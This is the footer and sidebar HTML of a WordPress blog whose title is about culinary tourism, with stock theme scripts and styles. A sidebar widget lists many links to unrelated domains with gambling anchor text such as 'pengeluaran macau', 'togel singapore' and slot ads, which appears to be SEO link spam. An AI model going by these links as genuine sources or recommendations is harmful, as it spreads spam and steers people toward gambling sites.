	<li><a href='http://academiascoruna.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/08/'>August 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://academiascoruna.com/index.php/2021/10/'>October 2021</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://academiascoruna.com/index.php/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://academiascoruna.com/index.php/category/togel/">togel</a>
</li>
</ul></div></div></div><div id="text-4" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">OFFICIAL</h2></div>			<div class="textwidget"><p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
<p><span data-sheets-root="1"><a href="https://alabamalawandliberty.org/">pengeluaran macau</a><br />
<a href="https://healthcarepaymentrevenueintegritycongresswest.com/">pengeluaran macau</a><br />
<a href="https://www.universalplasticsurgery.com/">pengeluaran macau</a><br />
<a href="https://www.foodsystemstories.org/">pengeluaran macau</a><br />
<a href="https://irishbeersnob.com/">pengeluaran macau</a><br />
<a href="https://www.bikalpaartcenter.org/">pengeluaran macau</a><br />
<a href="https://curiosamentelibri.com/">pengeluaran macau</a><br />
<a href="https://tafesilafai.org/">pengeluaran macau</a><br />
<a href="https://gracehamiltonnaturalhealth.com/">pengeluaran macau</a><br />
<a href="https://buyamericasteelproducts.org/">pengeluaran macau</a><br />
<a href="https://www.crijlorraine.org/">pengeluaran macau</a><br />
<a href="https://blacksmither.com/">pengeluaran macau</a><br />
</span></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja hari ini</span></a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel singapore</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau 5d</span></a></p>
<p><a href="https://music.bythespirits.com/">Slot Pulsa Indosat</a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">keluaran hk</span></a></p>
</div>
		</div></div>        </aside>
        </div>
      <!--/row-->
  </div>
  <!--/container-->
</main> 
  <!-- </main> -->
    <!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back position-relative">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missedslider col-grid-4">
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy"> The Impact of Technology on Modern War Strategy</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability"> State Conflict and Its Implications for Global Stability</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/" title="Permalink to: Dynamics of US-China Relations Amid Global Tensions"> Dynamics of US-China Relations Amid Global Tensions</a> </h4> 
                    </div>
                  </div> 
               
                  <div class="bs-blog-post three md back-img bshre mb-0" ">
                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/"></a>
                    <div class="inner">
                                      <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                      <h4 class="title sm mb-0"> <a href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/" title="Permalink to: Impact of Global Inflation on Financial Markets"> Impact of Global Inflation on Financial Markets</a> </h4> 
                    </div>
                  </div> 
                        </div>
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
    <!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
            <!--Start bs-footer-widget-area-->
             
            <!--End bs-footer-widget-area-->
            
            <div class="bs-footer-copyright">
                <div class="container">
                    <div class="row d-flex-space align-items-center ">
                       <div class="col-md-4 footer-inner"> 
                            <div class="copyright ">
                                <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/newsair/" target="_blank">Newsper</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                           </div>  
                        </div>
                        <div class="col-md-4">
                            <div class="footer-logo text-center">  
                                                                 <div class="site-branding-text">
                                        <p class="site-title-footer"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                        <p class="site-description-footer mb-3"></p>
                                    </div>
                                                                                                                                                    
                            </div>
                        </div>
                        <div class="col-md-4">
                               <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
      
                        </div>
                    </div>
                 </div>
            </div>

               
                        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
</div>
<!--/wrapper-->
    <div class="newsair_stt">
        <a href="#" class="bs_upscr">
            <i class="fas fa-angle-up"></i>
        </a>
    </div>
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="http://academiascoruna.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
    </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsper/*","/wp-content/themes/newsair/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        footer .bs-footer-copyright .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-copyright .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-copyright .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
    <style>
        footer .bs-footer-bottom-area .custom-logo{
            width:210px;
            height:70px;
        }

        @media (max-width: 991.98px)  {
            footer .bs-footer-bottom-area .custom-logo{
                width:170px; 
                height:50px;
            }
        }
        @media (max-width: 575.98px) {
            footer .bs-footer-bottom-area .custom-logo{
                width:130px; 
                height:40px;
            }
        }
    </style>
	<style type="text/css">
		:root {
			--wrap-color: #eff2f7		}
	/*==================== Site Logo ====================*/
	.bs-header-main .navbar-brand img, .bs-headfour .navbar-header img{
		width:250px;
		height: auto;
	}
	@media (max-width: 991.98px)  {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:200px; 
		}
	}
	@media (max-width: 575.98px) {
		.m-header .navbar-brand img, .bs-headfour .navbar-header img{
			width:150px; 
		}
	}
	/*==================== Site title and tagline ====================*/
	.site-title a, .site-description{
		color: #000;
	}
	body.dark .site-title a, body.dark .site-description{
		color: #fff;
	}
	/*==================== Top Bar color ====================*/
	.bs-head-detail, .bs-headtwo .bs-head-detail, .mg-latest-news .bn_title{
		background: ;
	}
	/*==================== Menu color ====================*/
	.bs-default .bs-menu-full{
		background: ;
	} 
	.homebtn a {
		color: ;
	}
	/*==================== Footer color ====================*/
	footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6{
		color: ;
	}
	footer .bs-footer-copyright .copyright-overlay{
		background: ;
	}
	footer .bs-footer-copyright p, footer .bs-footer-copyright a {
		color: ;
	}
	@media (max-width: 991.98px)  { 
		.bs-default .bs-menu-full{
			background: var(--box-color);
		}
	}
	/*=================== Slider Color ===================*/
	.multi-post-widget .bs-blog-post.three.sm .title{
		font-size:24px;
	}
	.bs-slide .inner .title{
		font-size:28px;
	} 
	@media (max-width: 991.98px)  {
		.bs-slide .inner .title{ 
			font-size:28px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	@media (max-width: 575.98px) {
		.bs-slide .inner .title{ 
			font-size:24px;
		}
		.multi-post-widget .bs-blog-post.three.sm .title{
			font-size:22px;
		}
	}
	/*=================== Featured Story ===================*/
	.postcrousel .bs-blog-post .title{
		font-size: 24px;
	} 
	@media (max-width:991px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px; 
		}
	}
	@media (max-width:576px) {
		.postcrousel .bs-blog-post .title{ 
			font-size: 22px;
		}
	}
	</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/dark.js?ver=6.9" id="newsair-dark-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/custom.js?ver=6.9" id="newsair_custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://academiascoruna.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://academiascoruna.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3e4a9c8270c47f58399f64de053b7e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>